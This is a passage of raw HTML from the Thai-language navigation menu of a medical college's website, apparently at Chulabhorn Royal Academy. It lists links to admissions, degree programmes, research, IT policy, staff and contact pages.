href="https://datastudio.google.com/u/0/reporting/1YxzpKqkwYIWRovgY3H2d5dWj6RNY0LRg/page/NQ4LB?s=rw3LfXIXVSw" class="fusion-background-highlight"><span>รายงานสถิติการตีพิมพ์วารสารวิชาการ</span></a></li><li role="menuitem"  id="menu-item-882"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=868" class="fusion-background-highlight"><span>ประเด็นวิจัยมุ่งเป้า และรายละเอียดโครงการวิจัย</span></a></li><li role="menuitem"  id="menu-item-12547"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=12330" class="fusion-background-highlight"><span>ผลงานทางวิชาการ นวัตกรรม และทุนวิจัย</span></a></li><li role="menuitem"  id="menu-item-6755"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=6753" class="fusion-background-highlight"><span>งานนวัตกรรมที่ได้รับการเผยแพร่</span></a></li><li role="menuitem"  id="menu-item-6561"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6561 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=6559" class="fusion-background-highlight"><span>แจ้งการดำเนินการวิจัยสู่ระบบ</span></a></li></ul></li><li role="menuitem"  id="menu-item-6540"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6540 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=6538" class="fusion-background-highlight"><span class="menu-text">เทคโนโลยีสารสนเทศ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-10396"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10396 fusion-dropdown-submenu"  ><a  href="https://sites.google.com/pccms.ac.th/fmdphdash/home?authuser=1" class="fusion-background-highlight"><span>ระบบข้อมูลสารสนเทศคณะฯ</span></a></li><li role="menuitem"  id="menu-item-2943"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2943 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=2940" class="fusion-background-highlight"><span>นโยบายและพันธกิจด้านเทคโนโลยีสารสนเทศ</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-4394"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"  ><a  href="https://psmd.cra.ac.th/?page_id=4389" class="fusion-background-highlight"><span>ระเบียบและกิจกรรมด้านเทคโนโลยีสารสนเทศ</span></a></li></ul></li><li role="menuitem"  id="menu-item-6546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6546 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=6541" class="fusion-background-highlight"><span>คู่มือการใช้งานระบบสารสนเทศและการสื่อสาร</span></a></li></ul></li><li role="menuitem"  id="menu-item-10613"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10613"  ><a  href="https://pscm.cra.ac.th/?page_id=10606&#038;preview=true" class="fusion-background-highlight"><span class="menu-text">วิเทศสัมพันธ์</span></a></li><li role="menuitem"  id="menu-item-1803"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1803 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=1789" class="fusion-background-highlight"><span class="menu-text">ประกันคุณภาพการศึกษา</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1802"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=1793" class="fusion-background-highlight"><span>การพัฒนาคุณภาพการศึกษา</span></a></li><li role="menuitem"  id="menu-item-1801"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=1795" class="fusion-background-highlight"><span>บริหารความเสี่ยงด้านการศึกษา</span></a></li></ul></li><li role="menuitem"  id="menu-item-3444"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3444 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=3435" class="fusion-background-highlight"><span class="menu-text">สรรหาและพัฒนาบุคลากร</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-7217"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7215" class="fusion-background-highlight"><span>การสรรหาและพัฒนาอาจารย์</span></a></li><li role="menuitem"  id="menu-item-7221"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7219" class="fusion-background-highlight"><span>การสรรหาและพัฒนาสายสนับสนุน</span></a></li><li role="menuitem"  id="menu-item-8558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8558 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=8553" class="fusion-background-highlight"><span>การจัดการความรู้ (Knowledge Management)</span></a></li><li role="menuitem"  id="menu-item-7231"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7231 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7229" class="fusion-background-highlight"><span>กิจกรรมพัฒนาบุคลากร</span></a></li><li role="menuitem"  id="menu-item-7234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7234 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7232" class="fusion-background-highlight"><span>แนะนำบุคลากรใหม่</span></a></li><li role="menuitem"  id="menu-item-7226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7224" class="fusion-background-highlight"><span>ร่วมงานกับเรา</span></a></li></ul></li><li role="menuitem"  id="menu-item-475"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475 fusion-dropdown-menu"  ><a  href="https://pscm.cra.ac.th/?page_id=44" class="fusion-background-highlight"><span class="menu-text">เกี่ยวกับเรา</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-12567"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12567 fusion-dropdown-submenu"  ><a  href="https://www.cra.ac.th/th/about/" class="fusion-background-highlight"><span>ประวัติราชวิทยาลัยจุฬาภรณ์</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-14583"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14583"  ><a  href="https://psmd.cra.ac.th/?page_id=14034" class="fusion-background-highlight"><span>พระกรณียกิจประธานราชวิทยาลัยจุฬาภรณ์</span></a></li></ul></li><li role="menuitem"  id="menu-item-7163"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7152" class="fusion-background-highlight"><span>ประวัติวิทยาลัยแพทยศาสตร์ศรีสวางควัฒน</span></a></li><li role="menuitem"  id="menu-item-598"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=368" class="fusion-background-highlight"><span>ยุทธศาสตร์วิทยาลัยแพทยศาสตร์ศรีสวางควัฒน</span></a></li><li role="menuitem"  id="menu-item-599"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-599 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=593" class="fusion-background-highlight"><span>โครงสร้างการบริหาร</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-7349"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7349"  ><a  href="https://psmd.cra.ac.th/?page_id=7288" class="fusion-background-highlight"><span>คณะกรรมการประจำวิทยาลัยแพทยศาสตร์ศรีสวางควัฒน</span></a></li></ul></li><li role="menuitem"  id="menu-item-487"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-487 fusion-dropdown-submenu"  ><a  class="fusion-background-highlight"><span>บุคลากร</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-15419"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"  ><a  href="https://psmd.cra.ac.th/?page_id=15327" class="fusion-background-highlight"><span>ผู้บริหาร</span></a></li><li role="menuitem"  id="menu-item-3133"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"  ><a  href="https://psmd.cra.ac.th/?page_id=2763" class="fusion-background-highlight"><span>อาจารย์</span></a></li><li role="menuitem"  id="menu-item-572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-572"  ><a  href="https://pscm.cra.ac.th/?page_id=1413" class="fusion-background-highlight"><span>อาจารย์พิเศษ</span></a></li><li role="menuitem"  id="menu-item-574"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"  ><a  href="https://psmd.cra.ac.th/?page_id=311" class="fusion-background-highlight"><span>บุคลากรสายสนับสนุน</span></a></li></ul></li><li role="menuitem"  id="menu-item-1117"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=1082" class="fusion-background-highlight"><span>ติดต่อ</span></a></li></ul></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-mainmenu-1" class="fusion-mobile-menu"><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-481 fusion-dropdown-menu"  ><a  class="fusion-background-highlight"><span class="menu-text">รับสมัครนักศึกษา</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9687 fusion-dropdown-submenu"  ><a  href="http://admission.cra.ac.th/" class="fusion-background-highlight"><span>ระบบรับสมัครออนไลน์</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13167"  ><a  href="https://pscm.cra.ac.th/#announcement" class="fusion-background-highlight"><span class="menu-text">ประกาศ</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9682 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=9508" class="fusion-background-highlight"><span class="menu-text">หลักสูตร</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=9552" class="fusion-background-highlight"><span>หลักสูตรแพทยศาสตรบัณฑิต (หลักสูตรใหม่ พ.ศ. 2563)</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9684 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=9613" class="fusion-background-highlight"><span>หลักสูตรวิทยาศาสตรมหาบัณฑิต สาขาวิชาฟิสิกส์การแพทย์</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=9597" class="fusion-background-highlight"><span>หลักสูตรวิทยาศาสตรบัณฑิต สาขาวิชาวิทยาศาสตร์ข้อมูลสุขภาพ</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11182 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=11148" class="fusion-background-highlight"><span>หลักสูตรวิทยาศาสตรมหาบัณฑิต สาขาวิชาตจวิทยา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=11278" class="fusion-background-highlight"><span>หลักสูตรวิทยาศาสตรมหาบัณฑิต สาขาวิชาสุขภาพดิจิทัล (หลักสูตรใหม่ พ.ศ. 2565)</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=10734" class="fusion-background-highlight"><span>Doctor of Philosophy Program in Medical Physics and Medical Engineering (International Program)</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15182 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=15143" class="fusion-background-highlight"><span>หลักสูตรฝึกอบรมแพทย์ประจำบ้านและแพทย์ประจำบ้านต่อยอด</span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17084"  ><a  href="https://psmd.cra.ac.th/?page_id=17074" class="fusion-background-highlight"><span>สาขาอายุรศาสตร์</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15183"  ><a  href="https://psmd.cra.ac.th/?page_id=15125" class="fusion-background-highlight"><span>อนุสาขามะเร็งวิทยานรีเวช</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15190"  ><a  href="https://psmd.cra.ac.th/?page_id=15185" class="fusion-background-highlight"><span>อนุสาขาอายุรศาสตร์โรคหัวใจและหลอดเลือด</span></a></li></ul></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6978"  ><a  href="http://medvle.pccms.ac.th/" class="fusion-background-highlight"><span class="menu-text">Moodle e-Learning</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16814 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=16571" class="fusion-background-highlight"><span class="menu-text">งานบริการการศึกษา</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16815 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16749" class="fusion-background-highlight"><span>ปฎิทินการศึกษา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16816 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16744" class="fusion-background-highlight"><span>การลงทะเบียนเรียน</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16817 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16627" class="fusion-background-highlight"><span>การขอเอกสารสำคัญทางการศึกษา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16818 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16644" class="fusion-background-highlight"><span>บัตรนักศึกษา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16819 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16650" class="fusion-background-highlight"><span>การทดสอบมาตรฐานความรู้ภาษาอังกฤษ</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16820 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16673" class="fusion-background-highlight"><span>งานประเมินผล</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16680" class="fusion-background-highlight"><span>ดาวน์โหลดเอกสารด้านการศึกษา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16687" class="fusion-background-highlight"><span>ติดต่องานบริการการศึกษา</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17146 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=17134" class="fusion-background-highlight"><span class="menu-text">งานบัณฑิตศึกษาเเละการศึกษาต่อเนื่อง</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17203 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=17163" class="fusion-background-highlight"><span>ระบบงานทะเบียนนักศึกษา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17147 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=17123" class="fusion-background-highlight"><span>ดาวน์โหลดเอกสารบัณฑิตศึกษา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17204 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=17148" class="fusion-background-highlight"><span>ติดต่อสอบถาม</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9786 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=9739" class="fusion-background-highlight"><span class="menu-text">กิจการนักศึกษา</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=840" class="fusion-background-highlight"><span>กิจกรรมนักศึกษา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=833" class="fusion-background-highlight"><span>ระเบียบข้อบังคับนักศึกษา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=836" class="fusion-background-highlight"><span>บริการนักศึกษา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10387 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=10367" class="fusion-background-highlight"><span>สโมสรนักศึกษา วิทยาลัยแพทยศาสตร์ศรีสวางควัฒน</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=1754" class="fusion-background-highlight"><span>ติดต่อกิจการนักศึกษา</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479 fusion-dropdown-menu"  ><a  href="https://pscm.cra.ac.th/?page_id=10955" class="fusion-background-highlight"><span class="menu-text">บริการวิชาการและสังคม</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=4427" class="fusion-background-highlight"><span>กิจกรรมบริการวิชาการและสังคม</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12590 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=12572" class="fusion-background-highlight"><span>หลักสูตรอบรมระยะสั้น</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11042 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=10972" class="fusion-background-highlight"><span>Patient First</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7454" class="fusion-background-highlight"><span>สาระน่ารู้</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17332"  ><a  href="https://psmd.cra.ac.th/?page_id=17282" class="fusion-background-highlight"><span class="menu-text">อาสาจุฬาภรณ์</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478 fusion-dropdown-menu"  ><a  href="https://pscm.cra.ac.th/?page_id=3245" class="fusion-background-highlight"><span class="menu-text">วิจัยและนวัตกรรม</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=3245" class="fusion-background-highlight"><span>นโยบายและพันธกิจด้านวิจัย นวัตกรรมและทรัพย์สินทางปัญญา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=6553" class="fusion-background-highlight"><span>แนวทางปฏิบัติการทำงานวิจัยและนวัตกรรม</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928 fusion-dropdown-submenu"  ><a  href="https://datastudio.google.com/u/0/reporting/1YxzpKqkwYIWRovgY3H2d5dWj6RNY0LRg/page/NQ4LB?s=rw3LfXIXVSw" class="fusion-background-highlight"><span>รายงานสถิติการตีพิมพ์วารสารวิชาการ</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=868" class="fusion-background-highlight"><span>ประเด็นวิจัยมุ่งเป้า และรายละเอียดโครงการวิจัย</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=12330" class="fusion-background-highlight"><span>ผลงานทางวิชาการ นวัตกรรม และทุนวิจัย</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=6753" class="fusion-background-highlight"><span>งานนวัตกรรมที่ได้รับการเผยแพร่</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6561 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=6559" class="fusion-background-highlight"><span>แจ้งการดำเนินการวิจัยสู่ระบบ</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6540 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=6538" class="fusion-background-highlight"><span class="menu-text">เทคโนโลยีสารสนเทศ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10396 fusion-dropdown-submenu"  ><a  href="https://sites.google.com/pccms.ac.th/fmdphdash/home?authuser=1" class="fusion-background-highlight"><span>ระบบข้อมูลสารสนเทศคณะฯ</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2943 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=2940" class="fusion-background-highlight"><span>นโยบายและพันธกิจด้านเทคโนโลยีสารสนเทศ</span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"  ><a  href="https://psmd.cra.ac.th/?page_id=4389" class="fusion-background-highlight"><span>ระเบียบและกิจกรรมด้านเทคโนโลยีสารสนเทศ</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6546 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=6541" class="fusion-background-highlight"><span>คู่มือการใช้งานระบบสารสนเทศและการสื่อสาร</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10613"  ><a  href="https://pscm.cra.ac.th/?page_id=10606&#038;preview=true" class="fusion-background-highlight"><span class="menu-text">วิเทศสัมพันธ์</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1803 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=1789" class="fusion-background-highlight"><span class="menu-text">ประกันคุณภาพการศึกษา</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=1793" class="fusion-background-highlight"><span>การพัฒนาคุณภาพการศึกษา</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=1795" class="fusion-background-highlight"><span>บริหารความเสี่ยงด้านการศึกษา</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3444 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=3435" class="fusion-background-highlight"><span class="menu-text">สรรหาและพัฒนาบุคลากร</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7215" class="fusion-background-highlight"><span>การสรรหาและพัฒนาอาจารย์</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7219" class="fusion-background-highlight"><span>การสรรหาและพัฒนาสายสนับสนุน</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8558 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=8553" class="fusion-background-highlight"><span>การจัดการความรู้ (Knowledge Management)</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7231 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7229" class="fusion-background-highlight"><span>กิจกรรมพัฒนาบุคลากร</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7234 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7232" class="fusion-background-highlight"><span>แนะนำบุคลากรใหม่</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7224" class="fusion-background-highlight"><span>ร่วมงานกับเรา</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475 fusion-dropdown-menu"  ><a  href="https://pscm.cra.ac.th/?page_id=44" class="fusion-background-highlight"><span class="menu-text">เกี่ยวกับเรา</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12567 fusion-dropdown-submenu"  ><a  href="https://www.cra.ac.th/th/about/" class="fusion-background-highlight"><span>ประวัติราชวิทยาลัยจุฬาภรณ์</span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14583"  ><a  href="https://psmd.cra.ac.th/?page_id=14034" class="fusion-background-highlight"><span>พระกรณียกิจประธานราชวิทยาลัยจุฬาภรณ์</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7152" class="fusion-background-highlight"><span>ประวัติวิทยาลัยแพทยศาสตร์ศรีสวางควัฒน</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=368" class="fusion-background-highlight"><span>ยุทธศาสตร์วิทยาลัยแพทยศาสตร์ศรีสวางควัฒน</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-599 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=593" class="fusion-background-highlight"><span>โครงสร้างการบริหาร</span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7349"  ><a  href="https://psmd.cra.ac.th/?page_id=7288" class="fusion-background-highlight"><span>คณะกรรมการประจำวิทยาลัยแพทยศาสตร์ศรีสวางควัฒน</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-487 fusion-dropdown-submenu"  ><a  class="fusion-background-highlight"><span>บุคลากร</span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"  ><a  href="https://psmd.cra.ac.th/?page_id=15327" class="fusion-background-highlight"><span>ผู้บริหาร</span></a></li><li 